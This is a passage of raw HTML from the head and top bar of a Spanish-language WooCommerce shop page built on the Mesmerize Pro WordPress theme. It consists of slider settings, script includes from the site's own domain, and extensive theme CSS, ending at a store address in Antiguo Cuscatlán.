_sliderSettings = {"slideRewind":true,"slideAutoplay":true,"sliderShowPlayPause":false,"slideDuration":2800,"slideProgressBar":false,"slideProgressBarHeight":"6","slideAnimationDuration":1000,"slideAnimateOut":"slideOutLeft","slideAnimateIn":"slideInRight","slideNavigation":true,"slideGroupNavigation":false,"slidePrevNextButtons":true,"slidePrevNextButtonsPosition":"center","slidePrevNextButtonsOffsetTop":0,"slidePrevNextButtonsOffsetCenter":0,"slidePrevNextButtonsOffsetBottom":0,"slidePrevNextButtonsStyle":"square-slider-button","slidePrevNextButtonsSize":"0","slidePrevButtonIcon":"fa-angle-left","slideNextButtonIcon":"fa-angle-right","slideAutoplayButtonPosition":"right bottom","slideAutoplayButtonOffsetTop":0,"slideAutoplayButtonOffsetBottom":0,"slideAutoplayButtonStyle":"square","slideAutoplayButtonSize":42,"slidePauseButtonIcon":"fa-pause","slidePlayButtonIcon":"fa-play","slidePagination":true,"slidePaginationPosition":"bottom","slidePaginationShapesType":"small-circles","slideOverlappable":true,"slideOverlapWith":0,"slideBottomArrowOffset":5,"IEDetected":false};

//# sourceURL=mesmerize-slider-custom-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9" id="mesmerize-slider-custom-js-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://importessv.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/assets/js/woo.js?ver=1.6.129" id="mesmerize-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://importessv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://importessv.com/wp-json/wp/v2/product_tag/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://importessv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://importessv.com/wp-admin/admin-ajax.php';
    </script>
<!--buffer start custom--!>
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	    <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #FFF; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #FFFFFF; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #C62828; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #C62828; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #F3E30E; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #F3E30E; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FFFFFF; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
    <style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:;}</style>
        <style data-name="header-slider-content">
        
/*** {slide - 0} ***/


#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-0 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-0 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-0 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-0 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-0 h1.slide-title {font-family:Muli;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
font-weight:300;
font-style:normal;
}
@media (max-width:768px){ #header-slides-container #header-slide-0 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-0 h1.slide-title {
margin-top:10px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
/*** {slide - 1552427300201} ***/


#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-1552427300201 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-1552427300201 h1.slide-title {font-family:Muli;
font-weight:300;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-1552427300201 h1.slide-title {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}


#header-slides-container #header-slide-1552427300201 .slide-subtitle {font-family:Muli;
font-weight:300;
font-size:1.4em;
line-height:130%;
letter-spacing:0px;
text-transform:none;
color:#ffffff;
}
@media (max-width:768px){ #header-slides-container #header-slide-1552427300201 .slide-subtitle {     font-size:1.4em; }}

#header-slides-container #header-slide-1552427300201 .slide-subtitle {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .slide-subtitle2 {
margin-top:0px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-1552427300201 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
        /*FINISHED*/
    </style>
                    <style data-name="header-slide-0-overlay">
                    #header-slides-container #header-slide-0.color-overlay:before {
                        background: #000000;
                        opacity: 0.56;
                    }
                </style>
                                <style data-name="header-slide-1552427300201-overlay">
                    #header-slides-container #header-slide-1552427300201.color-overlay:before {
                        background: #343a40;
                        opacity: 0.5;
                    }
                </style>
                        <style>
            .header-with-slider-wrapper .header-homepage            .split-header {
                display: none;
            }
        </style>
            <style data-name="slider-overlap">
        @media only screen and (min-width: 768px) {
            .mesmerize-front-page-with-slider.overlap-first-section .header-with-slider-wrapper .header-homepage {
                padding-bottom: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .content {
                position: relative;
                z-index: 10;
            }

            .mesmerize-front-page-with-slider.overlap-first-section .page-content div[data-overlap]:first-of-type > div:not([class*="section-separator"]) {
                margin-top: -0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section [data-overlap]:first-of-type {
                padding-top: 0px;
            }

            .mesmerize-front-page-with-slider.overlap-first-section #customDots {
                bottom: 0px;
            }
        }
    </style>
    
    <style>
        .header-slider-navigation        .owl-nav .owl-autoplay i {
            color: #ffffff;
        }

        .header-slider-navigation        .owl-nav .owl-autoplay.is-playing i {
            color: rgba(255,255,255,0.8);
        }
    </style>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://importessv.com/wp-content/uploads/2017/08/cropped-Icono-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-homepage.color-overlay {
    padding-top: 50px;
}

/*.fl-builder-content a.fl-button *, .fl-builder-content a.fl-button:visited * {
    color: #fff;
}*/		</style>
		        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://importessv.com/wp-content/themes/mesmerize-pro/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#c62828; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#DA3C3C; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#c62828; border-color:#c62828; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#c62828; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#c62828; color:#c62828; } .tags-list a:hover{ border-color:#c62828; background-color:#c62828; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #c62828; } p.color1{ color : #c62828; } span.color1{ color : #c62828; } h1.color1{ color : #c62828; } h2.color1{ color : #c62828; } h3.color1{ color : #c62828; } h4.color1{ color : #c62828; } h5.color1{ color : #c62828; } h6.color1{ color : #c62828; } .card.bg-color1, .bg-color1{ background-color:#c62828; } a.color1:not(.button){ color:#c62828; } a.color1:not(.button):hover{ color:#DA3C3C; } button.color1, .button.color1{ background-color:#c62828; border-color:#c62828; } button.color1:hover, .button.color1:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color1, .button.outline.color1{ background:none; border-color:#c62828; color:#c62828; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color1{ color:#c62828; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.color1{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#c62828; } i.fa.icon.reverse.bordered.color1{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#c62828; } .checked.decoration-color1 li:before { color:#c62828; } .stared.decoration-color1 li:before { color:#c62828; } .card.card-color1{ background-color:#c62828; } .card.bottom-border-color1{ border-bottom-color: #c62828; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color1{ border-color: #c62828; } .circle-counter.color1 .circle-bar{ stroke: #c62828; } p.color2{ color : #bd4f35; } span.color2{ color : #bd4f35; } h1.color2{ color : #bd4f35; } h2.color2{ color : #bd4f35; } h3.color2{ color : #bd4f35; } h4.color2{ color : #bd4f35; } h5.color2{ color : #bd4f35; } h6.color2{ color : #bd4f35; } .card.bg-color2, .bg-color2{ background-color:#bd4f35; } a.color2:not(.button){ color:#bd4f35; } a.color2:not(.button):hover{ color:#D16349; } button.color2, .button.color2{ background-color:#bd4f35; border-color:#bd4f35; } button.color2:hover, .button.color2:hover{ background-color:#D16349; border-color:#D16349; } button.outline.color2, .button.outline.color2{ background:none; border-color:#bd4f35; color:#bd4f35; } button.outline.color2:hover, .button.outline.color2:hover{ background:none; border-color:rgba(189,79,53,0.7); color:rgba(189,79,53,0.9); } i.fa.color2{ color:#bd4f35; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.color2{ background-color:#bd4f35; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color2{ border-color:#bd4f35; } i.fa.icon.reverse.bordered.color2{ background-color:#bd4f35; color: #ffffff; } .top-right-triangle.color2{ border-right-color:#bd4f35; } .checked.decoration-color2 li:before { color:#bd4f35; } .stared.decoration-color2 li:before { color:#bd4f35; } .card.card-color2{ background-color:#bd4f35; } .card.bottom-border-color2{ border-bottom-color: #bd4f35; } .grad-180-transparent-color2{  background-image: linear-gradient(180deg, rgba(189,79,53,0) 0%, rgba(189,79,53,0) 50%, rgba(189,79,53,0.6) 78%, rgba(189,79,53,0.9) 100%) !important; } .border-color2{ border-color: #bd4f35; } .circle-counter.color2 .circle-bar{ stroke: #bd4f35; } p.color3{ color : #f3e30e; } span.color3{ color : #f3e30e; } h1.color3{ color : #f3e30e; } h2.color3{ color : #f3e30e; } h3.color3{ color : #f3e30e; } h4.color3{ color : #f3e30e; } h5.color3{ color : #f3e30e; } h6.color3{ color : #f3e30e; } .card.bg-color3, .bg-color3{ background-color:#f3e30e; } a.color3:not(.button){ color:#f3e30e; } a.color3:not(.button):hover{ color:#FFF722; } button.color3, .button.color3{ background-color:#f3e30e; border-color:#f3e30e; } button.color3:hover, .button.color3:hover{ background-color:#FFF722; border-color:#FFF722; } button.outline.color3, .button.outline.color3{ background:none; border-color:#f3e30e; color:#f3e30e; } button.outline.color3:hover, .button.outline.color3:hover{ background:none; border-color:rgba(243,227,14,0.7); color:rgba(243,227,14,0.9); } i.fa.color3{ color:#f3e30e; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.color3{ background-color:#f3e30e; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color3{ border-color:#f3e30e; } i.fa.icon.reverse.bordered.color3{ background-color:#f3e30e; color: #ffffff; } .top-right-triangle.color3{ border-right-color:#f3e30e; } .checked.decoration-color3 li:before { color:#f3e30e; } .stared.decoration-color3 li:before { color:#f3e30e; } .card.card-color3{ background-color:#f3e30e; } .card.bottom-border-color3{ border-bottom-color: #f3e30e; } .grad-180-transparent-color3{  background-image: linear-gradient(180deg, rgba(243,227,14,0) 0%, rgba(243,227,14,0) 50%, rgba(243,227,14,0.6) 78%, rgba(243,227,14,0.9) 100%) !important; } .border-color3{ border-color: #f3e30e; } .circle-counter.color3 .circle-bar{ stroke: #f3e30e; } p.color4{ color : #7ccab3; } span.color4{ color : #7ccab3; } h1.color4{ color : #7ccab3; } h2.color4{ color : #7ccab3; } h3.color4{ color : #7ccab3; } h4.color4{ color : #7ccab3; } h5.color4{ color : #7ccab3; } h6.color4{ color : #7ccab3; } .card.bg-color4, .bg-color4{ background-color:#7ccab3; } a.color4:not(.button){ color:#7ccab3; } a.color4:not(.button):hover{ color:#90DEC7; } button.color4, .button.color4{ background-color:#7ccab3; border-color:#7ccab3; } button.color4:hover, .button.color4:hover{ background-color:#90DEC7; border-color:#90DEC7; } button.outline.color4, .button.outline.color4{ background:none; border-color:#7ccab3; color:#7ccab3; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(124,202,179,0.7); color:rgba(124,202,179,0.9); } i.fa.color4{ color:#7ccab3; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.color4{ background-color:#7ccab3; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#7ccab3; } i.fa.icon.reverse.bordered.color4{ background-color:#7ccab3; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#7ccab3; } .checked.decoration-color4 li:before { color:#7ccab3; } .stared.decoration-color4 li:before { color:#7ccab3; } .card.card-color4{ background-color:#7ccab3; } .card.bottom-border-color4{ border-bottom-color: #7ccab3; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(124,202,179,0) 0%, rgba(124,202,179,0) 50%, rgba(124,202,179,0.6) 78%, rgba(124,202,179,0.9) 100%) !important; } .border-color4{ border-color: #7ccab3; } .circle-counter.color4 .circle-bar{ stroke: #7ccab3; } p.color7{ color : #c62828; } span.color7{ color : #c62828; } h1.color7{ color : #c62828; } h2.color7{ color : #c62828; } h3.color7{ color : #c62828; } h4.color7{ color : #c62828; } h5.color7{ color : #c62828; } h6.color7{ color : #c62828; } .card.bg-color7, .bg-color7{ background-color:#c62828; } a.color7:not(.button){ color:#c62828; } a.color7:not(.button):hover{ color:#DA3C3C; } button.color7, .button.color7{ background-color:#c62828; border-color:#c62828; } button.color7:hover, .button.color7:hover{ background-color:#DA3C3C; border-color:#DA3C3C; } button.outline.color7, .button.outline.color7{ background:none; border-color:#c62828; color:#c62828; } button.outline.color7:hover, .button.outline.color7:hover{ background:none; border-color:rgba(198,40,40,0.7); color:rgba(198,40,40,0.9); } i.fa.color7{ color:#c62828; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.color7{ background-color:#c62828; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color7{ border-color:#c62828; } i.fa.icon.reverse.bordered.color7{ background-color:#c62828; color: #ffffff; } .top-right-triangle.color7{ border-right-color:#c62828; } .checked.decoration-color7 li:before { color:#c62828; } .stared.decoration-color7 li:before { color:#c62828; } .card.card-color7{ background-color:#c62828; } .card.bottom-border-color7{ border-bottom-color: #c62828; } .grad-180-transparent-color7{  background-image: linear-gradient(180deg, rgba(198,40,40,0) 0%, rgba(198,40,40,0) 50%, rgba(198,40,40,0.6) 78%, rgba(198,40,40,0.9) 100%) !important; } .border-color7{ border-color: #c62828; } .circle-counter.color7 .circle-bar{ stroke: #c62828; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
                <style data-name="woocommerce-colors">
        

.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}

    </style>
    </head>

<body class="archive tax-product_tag term-todas-superficies term-321 wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro woocommerce woocommerce-page woocommerce-no-js mesmerize-inner-page mesmerize-front-page-with-slider page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar ">
            <div class="">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>Centro comercial La Gran Vía, edificio 6, 1°nivel, local 2
503 Antiguo Cuscatlán</span>
          </div>
